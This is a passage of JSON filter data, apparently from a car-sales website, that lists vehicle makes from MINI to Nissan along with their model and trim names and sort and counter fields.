Edition","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":93},{"Id":"Makes_MINI","Name":"MINI","Value":"MINI","Models":[{"Id":"Models_Aceman","Value":"Aceman","Name":"Aceman","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Clubman","Value":"Clubman","Name":"Clubman","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Clubvan","Value":"Clubvan","Name":"Clubvan","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Convertible","Value":"Convertible","Name":"Convertible","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Countryman","Value":"Countryman","Name":"Countryman","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Electric Cooper","Value":"Electric Cooper","Name":"Electric Cooper","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Electric Countryman","Value":"Electric Countryman","Name":"Electric Countryman","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Electric Hatch","Value":"Electric Hatch","Name":"Electric Hatch","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Hatch","Value":"Hatch","Name":"Hatch","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Paceman","Value":"Paceman","Name":"Paceman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_1499 GT","Value":"1499 GT","Name":"1499 GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_25th Anniversary","Value":"25th Anniversary","Name":"25th Anniversary","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_C Classic","Value":"C Classic","Name":"C Classic","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_C Exclusive","Value":"C Exclusive","Name":"C Exclusive","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_C Sport","Value":"C Sport","Name":"C Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Challenge 210 Edition","Value":"Challenge 210 Edition","Name":"Challenge 210 Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Cooper","Value":"Cooper","Name":"Cooper","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Cooper Baker Street","Value":"Cooper Baker Street","Name":"Cooper Baker Street","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Cooper Bayswater","Value":"Cooper Bayswater","Name":"Cooper Bayswater","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Cooper Black Pack","Value":"Cooper Black Pack","Name":"Cooper Black Pack","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Cooper Boardwalk Edition","Value":"Cooper Boardwalk Edition","Name":"Cooper Boardwalk Edition","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Cooper Bond Street","Value":"Cooper Bond Street","Name":"Cooper Bond Street","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Cooper Business Edition","Value":"Cooper Business Edition","Name":"Cooper Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Cooper Camden","Value":"Cooper Camden","Name":"Cooper Camden","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Cooper Classic","Value":"Cooper Classic","Name":"Cooper Classic","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Cooper Exclusive","Value":"Cooper Exclusive","Name":"Cooper Exclusive","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Cooper Graphite","Value":"Cooper Graphite","Name":"Cooper Graphite","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cooper Hampton","Value":"Cooper Hampton","Name":"Cooper Hampton","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cooper Highgate","Value":"Cooper Highgate","Name":"Cooper Highgate","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cooper London 2012","Value":"Cooper London 2012","Name":"Cooper London 2012","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cooper Mayfair","Value":"Cooper Mayfair","Name":"Cooper Mayfair","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cooper Park Lane","Value":"Cooper Park Lane","Name":"Cooper Park Lane","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Cooper Pimlico","Value":"Cooper Pimlico","Name":"Cooper Pimlico","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Cooper Resolute Edition","Value":"Cooper Resolute Edition","Name":"Cooper Resolute Edition","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Cooper S","Value":"Cooper S","Name":"Cooper S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Cooper S Bayswater","Value":"Cooper S Bayswater","Name":"Cooper S Bayswater","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Cooper S Boardwalk Edition","Value":"Cooper S Boardwalk Edition","Name":"Cooper S Boardwalk Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Cooper S Camden","Value":"Cooper S Camden","Name":"Cooper S Camden","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Cooper S Checkmate","Value":"Cooper S Checkmate","Name":"Cooper S Checkmate","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Cooper S Classic","Value":"Cooper S Classic","Name":"Cooper S Classic","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Cooper S Collection Edition","Value":"Cooper S Collection Edition","Name":"Cooper S Collection Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Cooper S E","Value":"Cooper S E","Name":"Cooper S E","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Cooper S E Classic","Value":"Cooper S E Classic","Name":"Cooper S E Classic","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Cooper S E Exclusive","Value":"Cooper S E Exclusive","Name":"Cooper S E Exclusive","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Cooper S E Sport","Value":"Cooper S E Sport","Name":"Cooper S E Sport","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Cooper S E Untamed Edition","Value":"Cooper S E Untamed Edition","Name":"Cooper S E Untamed Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Cooper S Exclusive","Value":"Cooper S Exclusive","Name":"Cooper S Exclusive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Cooper S Highgate","Value":"Cooper S Highgate","Name":"Cooper S Highgate","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Cooper S Level 1","Value":"Cooper S Level 1","Name":"Cooper S Level 1","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Cooper S Level 2","Value":"Cooper S Level 2","Name":"Cooper S Level 2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Cooper S Level 3","Value":"Cooper S Level 3","Name":"Cooper S Level 3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Cooper S Mayfair","Value":"Cooper S Mayfair","Name":"Cooper S Mayfair","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Cooper S Multitone Edition","Value":"Cooper S Multitone Edition","Name":"Cooper S Multitone Edition","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Cooper S Park Lane","Value":"Cooper S Park Lane","Name":"Cooper S Park Lane","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Cooper S Resolute","Value":"Cooper S Resolute","Name":"Cooper S Resolute","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Cooper S Resolute Edition","Value":"Cooper S Resolute Edition","Name":"Cooper S Resolute Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Cooper S Seaside Edition","Value":"Cooper S Seaside Edition","Name":"Cooper S Seaside Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Cooper S Seven","Value":"Cooper S Seven","Name":"Cooper S Seven","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Cooper S Shadow Edition","Value":"Cooper S Shadow Edition","Name":"Cooper S Shadow Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Cooper S Sidewalk","Value":"Cooper S Sidewalk","Name":"Cooper S Sidewalk","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Cooper S Sport","Value":"Cooper S Sport","Name":"Cooper S Sport","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Cooper S Works 210","Value":"Cooper S Works 210","Name":"Cooper S Works 210","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Cooper Seven","Value":"Cooper Seven","Name":"Cooper Seven","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Cooper Shadow Edition","Value":"Cooper Shadow Edition","Name":"Cooper Shadow Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Cooper Sidewalk","Value":"Cooper Sidewalk","Name":"Cooper Sidewalk","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Cooper Soho","Value":"Cooper Soho","Name":"Cooper Soho","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Cooper Sport","Value":"Cooper Sport","Name":"Cooper Sport","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Cooper Untamed Edition","Value":"Cooper Untamed Edition","Name":"Cooper Untamed Edition","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Cooper Untold Edition","Value":"Cooper Untold Edition","Name":"Cooper Untold Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_E Classic","Value":"E Classic","Name":"E Classic","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_E Exclusive","Value":"E Exclusive","Name":"E Exclusive","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_E Monochrome","Value":"E Monochrome","Name":"E Monochrome","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_E Sport","Value":"E Sport","Name":"E Sport","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_First","Value":"First","Name":"First","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_JCW","Value":"JCW","Name":"JCW","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_John Cooper Works","Value":"John Cooper Works","Name":"John Cooper Works","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_John Cooper Works GP II","Value":"John Cooper Works GP II","Name":"John Cooper Works GP II","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_John Cooper Works World Championship","Value":"John Cooper Works World Championship","Name":"John Cooper Works World Championship","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Monochrome","Value":"Monochrome","Name":"Monochrome","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_One","Value":"One","Name":"One","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_One Baker Street","Value":"One Baker Street","Name":"One Baker Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_One City Nav","Value":"One City Nav","Name":"One City Nav","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_One Classic","Value":"One Classic","Name":"One Classic","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_One Graphite","Value":"One Graphite","Name":"One Graphite","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_One Highgate","Value":"One Highgate","Name":"One Highgate","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_One Minimalist","Value":"One Minimalist","Name":"One Minimalist","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_One Pimlico","Value":"One Pimlico","Name":"One Pimlico","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_One Seven","Value":"One Seven","Name":"One Seven","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Paddy Hopkirk Edition","Value":"Paddy Hopkirk Edition","Name":"Paddy Hopkirk Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_S Classic","Value":"S Classic","Name":"S Classic","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_S Exclusive","Value":"S Exclusive","Name":"S Exclusive","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_S Sport","Value":"S Sport","Name":"S Sport","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SE Classic","Value":"SE Classic","Name":"SE Classic","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SE Exclusive","Value":"SE Exclusive","Name":"SE Exclusive","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SE Sport","Value":"SE Sport","Name":"SE Sport","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Sidewalk Edition","Value":"Sidewalk Edition","Name":"Sidewalk Edition","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":86}],"Selected":false,"Counter":405,"Sort":41},{"Id":"Makes_Mitsubishi","Name":"Mitsubishi","Value":"Mitsubishi","Models":[{"Id":"Models_3000GT","Value":"3000GT","Name":"3000GT","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_ASX","Value":"ASX","Name":"ASX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Airtrek","Value":"Airtrek","Name":"Airtrek","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Challenger","Value":"Challenger","Name":"Challenger","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Colt","Value":"Colt","Name":"Colt","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Colt Cabriolet","Value":"Colt Cabriolet","Name":"Colt Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Delica","Value":"Delica","Name":"Delica","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Eclipse Cross","Value":"Eclipse Cross","Name":"Eclipse Cross","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Grandis","Value":"Grandis","Name":"Grandis","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Jeep","Value":"Jeep","Name":"Jeep","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_L200","Value":"L200","Name":"L200","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Lancer","Value":"Lancer","Name":"Lancer","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Legnum","Value":"Legnum","Name":"Legnum","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Outlander","Value":"Outlander","Name":"Outlander","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Pajero","Value":"Pajero","Name":"Pajero","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Shogun","Value":"Shogun","Name":"Shogun","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Shogun Sport","Value":"Shogun Sport","Name":"Shogun Sport","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Space Star","Value":"Space Star","Name":"Space Star","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_i","Value":"i","Name":"i","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_i-MiEV","Value":"i-MiEV","Name":"i-MiEV","Counter":0,"Selected":false,"Sort":10}],"Trims":[{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4h","Value":"4h","Name":"4h","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4hs","Value":"4hs","Name":"4hs","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_4s","Value":"4s","Name":"4s","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_5h","Value":"5h","Name":"5h","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_5hs","Value":"5hs","Name":"5hs","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Animal","Value":"Animal","Name":"Animal","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Attivo","Value":"Attivo","Name":"Attivo","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Barbarian","Value":"Barbarian","Name":"Barbarian","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Black Hawk","Value":"Black Hawk","Name":"Black Hawk","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_CZ1","Value":"CZ1","Name":"CZ1","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CZ2","Value":"CZ2","Name":"CZ2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CZ2 ClearTec","Value":"CZ2 ClearTec","Name":"CZ2 ClearTec","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CZC","Value":"CZC","Name":"CZC","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CZC3","Value":"CZC3","Name":"CZC3","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CZT","Value":"CZT","Name":"CZT","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Design Pro","Value":"Design Pro","Name":"Design Pro","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Design SE","Value":"Design SE","Name":"Design SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Diamond","Value":"Diamond","Name":"Diamond","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dynamic Safety","Value":"Dynamic Safety","Name":"Dynamic Safety","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Elegance","Value":"Elegance","Name":"Elegance","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Equippe","Value":"Equippe","Name":"Equippe","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Exceed","Value":"Exceed","Name":"Exceed","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exceed Safety","Value":"Exceed Safety","Name":"Exceed Safety","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_FQ-320","Value":"FQ-320","Name":"FQ-320","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GS Ralliart","Value":"GS Ralliart","Name":"GS Ralliart","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GS2","Value":"GS2","Name":"GS2","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GS3","Value":"GS3","Name":"GS3","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GSE","Value":"GSE","Name":"GSE","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GSR","Value":"GSR","Name":"GSR","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GSR Ralliart","Value":"GSR Ralliart","Name":"GSR Ralliart","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GX2","Value":"GX2","Name":"GX2","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GX3","Value":"GX3","Name":"GX3","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GX3+","Value":"GX3+","Name":"GX3+","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX4","Value":"GX4","Name":"GX4","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GX4S","Value":"GX4S","Name":"GX4S","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX5","Value":"GX5","Name":"GX5","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GX5S","Value":"GX5S","Name":"GX5S","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Juro","Value":"Juro","Name":"Juro","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Keiko","Value":"Keiko","Name":"Keiko","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mirage","Value":"Mirage","Name":"Mirage","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_MR","Value":"MR","Name":"MR","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Ralliart","Value":"Ralliart","Name":"Ralliart","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_SG2","Value":"SG2","Name":"SG2","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_SG3","Value":"SG3","Name":"SG3","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_SG4","Value":"SG4","Name":"SG4","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_SG5","Value":"SG5","Name":"SG5","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Tommi Makinen","Value":"Tommi Makinen","Name":"Tommi Makinen","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Warrior","Value":"Warrior","Name":"Warrior","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_ZC","Value":"ZC","Name":"ZC","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_ZC-H","Value":"ZC-H","Name":"ZC-H","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_ZC-M","Value":"ZC-M","Name":"ZC-M","Counter":0,"Selected":false,"Sort":61}],"Selected":false,"Counter":0,"Sort":94},{"Id":"Makes_Mitsuoka","Name":"Mitsuoka","Value":"Mitsuoka","Models":[{"Id":"Models_Galue","Value":"Galue","Name":"Galue","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":95},{"Id":"Makes_MOKE","Name":"MOKE","Value":"MOKE","Models":[{"Id":"Models_Electric","Value":"Electric","Name":"Electric","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":96},{"Id":"Makes_Morgan","Name":"Morgan","Value":"Morgan","Models":[{"Id":"Models_4/4","Value":"4/4","Name":"4/4","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Aero","Value":"Aero","Name":"Aero","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Plus Eight","Value":"Plus Eight","Name":"Plus Eight","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Plus Four","Value":"Plus Four","Name":"Plus Four","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Plus Six","Value":"Plus Six","Name":"Plus Six","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":5}],"Trims":[{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":97},{"Id":"Makes_Morris","Name":"Morris","Value":"Morris","Models":[{"Id":"Models_1100","Value":"1100","Name":"1100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Eight","Value":"Eight","Name":"Eight","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Minor","Value":"Minor","Name":"Minor","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":98},{"Id":"Makes_Nissan","Name":"Nissan","Value":"Nissan","Models":[{"Id":"Models_280 ZX","Value":"280 ZX","Name":"280 ZX","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_300 C","Value":"300 C","Name":"300 C","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_300 ZX","Value":"300 ZX","Name":"300 ZX","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_350Z","Value":"350Z","Name":"350Z","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_370 Z","Value":"370 Z","Name":"370 Z","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_AD","Value":"AD","Name":"AD","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_ARIYA","Value":"ARIYA","Name":"ARIYA","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Almera","Value":"Almera","Name":"Almera","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Almera Tino","Value":"Almera Tino","Name":"Almera Tino","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Altima","Value":"Altima","Name":"Altima","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Cube","Value":"Cube","Name":"Cube","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Elgrand","Value":"Elgrand","Name":"Elgrand","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Fairlady","Value":"Fairlady","Name":"Fairlady","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Figaro","Value":"Figaro","Name":"Figaro","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_GT-R","Value":"GT-R","Name":"GT-R","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Interstar","Value":"Interstar","Name":"Interstar","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Juke","Value":"Juke","Name":"Juke","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Kubistar","Value":"Kubistar","Name":"Kubistar","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Leaf","Value":"Leaf","Name":"Leaf","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Micra","Value":"Micra","Name":"Micra","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Micra C+C","Value":"Micra C+C","Name":"Micra C+C","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Murano","Value":"Murano","Name":"Murano","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_NT100 Clipper","Value":"NT100 Clipper","Name":"NT100 Clipper","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_NV200","Value":"NV200","Name":"NV200","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_NV400","Value":"NV400","Name":"NV400","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Navara","Value":"Navara","Name":"Navara","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Note","Value":"Note","Name":"Note","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Pathfinder","Value":"Pathfinder","Name":"Pathfinder","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Patrol","Value":"Patrol","Name":"Patrol","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Pixo","Value":"Pixo","Name":"Pixo","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Primera","Value":"Primera","Name":"Primera","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Pulsar","Value":"Pulsar","Name":"Pulsar","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_QX","Value":"QX","Name":"QX","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Qashqai","Value":"Qashqai","Name":"Qashqai","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Qashqai+2","Value":"Qashqai+2","Name":"Qashqai+2","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_S-Cargo","Value":"S-Cargo","Name":"S-Cargo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Serena","Value":"Serena","Name":"Serena","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Silvia","Value":"Silvia","Name":"Silvia","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Skyline","Value":"Skyline","Name":"Skyline","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Stagea","Value":"Stagea","Name":"Stagea","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Sunny","Value":"Sunny","Name":"Sunny","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Terrano II","Value":"Terrano II","Name":"Terrano II","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Tiida","Value":"Tiida","Name":"Tiida","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Urvan","Value":"Urvan","Name":"Urvan","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_X-Trail","Value":"X-Trail","Name":"X-Trail","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_e-NV200","Value":"e-NV200","Name":"e-NV200","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_10","Value":"10","Name":"10","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2.Zero","Value":"2.Zero","Name":"2.Zero","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_25","Value":"25","Name":"25","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_30","Value":"30","Name":"30","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_360","Value":"360","Name":"360","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Acenta","Value":"Acenta","Name":"Acenta","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Acenta Limited Edition","Value":"Acenta Limited Edition","Name":"Acenta 